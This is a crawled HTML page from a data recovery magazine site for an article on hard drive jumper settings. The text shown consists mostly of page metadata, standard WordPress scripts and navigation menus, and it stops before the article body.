

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/
body_size: 13113
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/style.css?v=2012430" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/custom.css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon RSS Feed" href="https://www.datarecoverytools.co.uk/feed/" />
<link rel="alternate" type="application/atom+xml" title="Data Recovery Salon Atom Feed" href="https://www.datarecoverytools.co.uk/feed/atom/" />
<link href="https://plus.google.com/112678878857583670248" rel="publisher" />

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Different Hard Drive Jumpers Setting Collections - Data Recovery Salon</title>
<meta name="description" content="This material summarizes how to set jumpers between master mode and safe mode for all drives. For 3.5” ST drive, we can find how to set the jumper as"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Different Hard Drive Jumpers Setting Collections - Data Recovery Salon" />
<meta property="og:description" content="This material summarizes how to set jumpers between master mode and safe mode for all drives. For 3.5” ST drive, we can find how to set the jumper as" />
<meta property="og:url" content="https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/" />
<meta property="og:site_name" content="Data Recovery Salon" />
<meta property="article:tag" content="hard disk repair tool" />
<meta property="article:tag" content="hitachi" />
<meta property="article:tag" content="Jumpers Setting" />
<meta property="article:tag" content="Maxtor" />
<meta property="article:tag" content="Seagate" />
<meta property="article:tag" content="WD" />
<meta property="article:section" content="Data Recovery Tips" />
<meta property="article:published_time" content="2009-07-16T10:06:21+00:00" />
<meta property="article:modified_time" content="2009-07-28T10:02:13+00:00" />
<meta property="og:updated_time" content="2009-07-28T10:02:13+00:00" />
<meta property="og:image" content="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/1.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="This material summarizes how to set jumpers between master mode and safe mode for all drives. For 3.5” ST drive, we can find how to set the jumper as" />
<meta name="twitter:title" content="Different Hard Drive Jumpers Setting Collections - Data Recovery Salon" />
<meta name="twitter:image" content="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/1.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.datarecoverytools.co.uk/#organization","name":"Data Recovery Salon","url":"https://www.datarecoverytools.co.uk/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/#logo","url":"https://www.datarecoverytools.co.uk/wp-content/uploads/2012/04/logo-data-recovery.png","width":"450","height":"80","caption":"Data Recovery Salon"},"image":{"@id":"https://www.datarecoverytools.co.uk/#logo"}},{"@type":"WebSite","@id":"https://www.datarecoverytools.co.uk/#website","url":"https://www.datarecoverytools.co.uk/","name":"Data Recovery Salon","description":"No.1 Data Recovery Magazine","publisher":{"@id":"https://www.datarecoverytools.co.uk/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.datarecoverytools.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/#primaryimage","url":"https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/1.png"},{"@type":"WebPage","@id":"https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/#webpage","url":"https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/","inLanguage":"en-US","name":"Different Hard Drive Jumpers Setting Collections - Data Recovery Salon","isPartOf":{"@id":"https://www.datarecoverytools.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/#primaryimage"},"datePublished":"2009-07-16T10:06:21+00:00","dateModified":"2009-07-28T10:02:13+00:00","description":"This material summarizes how to set jumpers between master mode and safe mode for all drives. For 3.5\u201d ST drive, we can find how to set the jumper as"},{"@type":"Article","@id":"https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/#article","isPartOf":{"@id":"https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/#webpage"},"author":{"@id":"https://www.datarecoverytools.co.uk/#/schema/person/103b7ec0e76db293c026aa444548166d"},"headline":"Different Hard Drive Jumpers Setting Collections","datePublished":"2009-07-16T10:06:21+00:00","dateModified":"2009-07-28T10:02:13+00:00","commentCount":"1","mainEntityOfPage":{"@id":"https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/#webpage"},"publisher":{"@id":"https://www.datarecoverytools.co.uk/#organization"},"image":{"@id":"https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/#primaryimage"},"keywords":"hard disk repair tool,hitachi,Jumpers Setting,Maxtor,Seagate,WD","articleSection":"Data Recovery Tips"},{"@type":["Person"],"@id":"https://www.datarecoverytools.co.uk/#/schema/person/103b7ec0e76db293c026aa444548166d","name":"sebeanhsiung","image":{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/#authorlogo","url":"https://secure.gravatar.com/avatar/01c16dfa7a0bee83c144c90bbc9130d8?s=96&d=wavatar&r=g","caption":"sebeanhsiung"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon &raquo; Different Hard Drive Jumpers Setting Collections Comments Feed" href="https://www.datarecoverytools.co.uk/2009/07/16/different-hard-drive-jumpers-setting-collections/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.datarecoverytools.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.13"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=4.9.13'></script>
<link rel='https://api.w.org/' href='https://www.datarecoverytools.co.uk/wp-json/' />
<link rel='shortlink' href='https://www.datarecoverytools.co.uk/?p=666' />
<link rel="alternate" type="application/json+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2F2009%2F07%2F16%2Fdifferent-hard-drive-jumpers-setting-collections%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2F2009%2F07%2F16%2Fdifferent-hard-drive-jumpers-setting-collections%2F&#038;format=xml" />
<script type='text/javascript'>  
jQuery(document).ready(function() {   
jQuery("#menuhead ul").css({display: "none"}); // Opera Fix  
jQuery("#menuhead li").hover(function(){  
        jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(268);  
        },function(){  
        jQuery(this).find('ul:first').css({visibility: "hidden"});  
        });  
});  
</script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/jquery.slider.js" type="text/javascript"></script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/tabs.js" type="text/javascript"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-666 single-format-standard">
<div id="wrap">
<div id="preheader">
	<div class="wrap">
	<div id="social">
		<ul>
						<li><a href="https://www.datarecoverytools.co.uk/feed/" rel="nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icon_rss.png" alt="" />Subscribe by RSS</a></li>
		</ul>
	</div>
	<div id="nav1">
		<ul id="menufooter" class=""><li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	</div>
	<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #preheader -->
<div id="header">
	<div class="wrap">
		<div id="logo"><a href="https://www.datarecoverytools.co.uk"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/logo.png" alt="Data Recovery Salon" /></a></div>
				<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #header -->  
<div id="mainNav">
	<div class="wrap">

	<div id="search"> 
		<form method="get" action="https://www.datarecoverytools.co.uk">
			<input type="text" name="s" id="setop" onblur="if (this.value == '') {this.value = 'search';}" onfocus="if (this.value == 'search') {this.value = '';}" value="search" />
			<input type="image" src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/iconFormSearch.png" id="searchsubmittop" class="submit" />
		</form>  
	</div><!-- end #search -->    
	
	<div id="nav">
		<ul id="menuhead" class=""><li id="menu-item-6203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6203"><a href="https://www.datarecoverytools.co.uk/category/data-recovery-express/">Recovery News &#038; Tips</a></li>
<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4971"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/">D.R Asia &#038; Oceania</a>
<ul class="sub-menu">
	<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-afghanistan/">Data Recovery Afghanistan</a></li>
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-armenia/">Data Recovery Armenia</a></li>
	<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-australia/">Data Recovery Australia</a></li>
	<li id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-azerbaijan/">Data Recovery Azerbaijan</a></li>
	<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bahrain/">Data Recovery Bahrain</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bangladesh/">Data Recovery Bangladesh</a></li>
	<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bhutan/">Data Recovery Bhutan</a></li>
	<li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-brunei/">Data Recovery Brunei</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-burma/">Data Recovery Burma</a></li>
	<li id="menu-item-4992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-cambodia/">Data Recovery Cambodia</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-china/">Data Recovery China</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-fiji/">Data Recovery Fiji</a></li>
	<li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-french-polynesia/">Data Recovery French Polynesia</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-georgia/">Data Recovery Georgia</a></li>
	<li id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4997"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-hong-kong/">Data Recovery Hong Kong</a></li>
	<li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-india/">Data Recovery India</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-indonesia/">Data Recovery Indonesia</a></li>
	<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iran/">Data Recovery Iran</a></li>
	<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iraq/">Data Recovery Iraq</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-israel/">Data Recovery Israel</a></li>
	<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-japan/">Data Recovery Japan</a></li>
	<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-jordan/">Data Recovery Jordan</a></li>
	<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kazakhstan/">Data Recovery Kazakhstan</a></li>
	<li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5006"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kiribati/">Data Recovery Kiribati</a></li>
	<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kuwait/">Data Recovery Kuwait</a></li>
	<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5008"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kyrgyzstan/">Data Recovery Kyrgyzstan</a></li>
	<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-laos/">Data Recovery Laos</a></li>
	<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-lebanon/">Data Recovery Lebanon</a></li>
	<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-malaysia/">Data Recovery Malaysia</a></li>
	<li id="menu-item-5012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5012"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-maldives/">Data Recovery Maldives</a></li>
	<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-marshall-islands/">Data Recovery Marshall Islands</a></li>
	<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-micronesia/">Data Recovery Micronesia</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nauru/">Data Recovery Nauru</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nepal/">Data Recovery Nepal</a></li>
	<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-new-zealand/">Data Recovery New Zealand</a></li>
	<li id="menu-item-5018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5018"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-north-korea/">Data Recovery North Korea</a></li>
	<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-oman/">Data Recovery Oman</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-pakistan/">Data Recovery Pakistan</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-philippines/">Data Recovery Philippines</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5022"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-saudi-arabia/">Data Recovery Saudi Arabia</a></li>
	<li id="menu-item-5023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5023"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-thailand/">Data recovery Thailand</a></li>
</ul>
</li>
<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4972"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/">D.R Africa</a>
<ul class="sub-menu">
	<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-algeria/">Data Recovery Algeria</a></li>
	<li id="menu-item-5025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5025"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-in-angola/">Data Recovery Angola</a></li>
	<li id="menu-item-5026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-benin/">Data Recovery Benin</a></li>
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-botswana/">Data Recovery Botswana</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burundi/">Data Recovery Burundi</a></li>
	<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cameroon/">Data Recovery Cameroon</a></li>
	<li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5028"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burkina-faso/">Data Recovery Burkina Faso</a></li>
	<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cape-verde/">Data Recovery Cape Verde</a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-central-african-republic/">Data Recovery Central African Republic</a></li>
	<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5033"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-chad/">Data Recovery Chad</a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5034"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-comoros/">Data Recovery Comoros</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-democratic-republic-of-the-congo/">Data Recovery Democratic Republic of the Congo</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-djibouti/">Data Recovery Djibouti</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-egypt/">Data Recovery Egypt</a></li>
	<li id="menu-item-5038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5038"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ethiopia/">Data Recovery Ethiopia</a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5039"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gabon/">Data Recovery Gabon</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gambia/">Data Recovery Gambia</a></li>
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ghana/">Data Recovery Ghana</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-guinea/">Data Recovery Guinea</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ivory-coast/">Data Recovery Ivory Coast</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5044"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-kenya/">Data Recovery Kenya</a></li>
	<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-lesotho/">Data Recovery Lesotho</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-liberia/">Data Recovery Liberia</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5047"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-malawi/">Data Recovery Malawi</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mali/">Data Recovery Mali</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritania/">Data Recovery Mauritania</a></li>
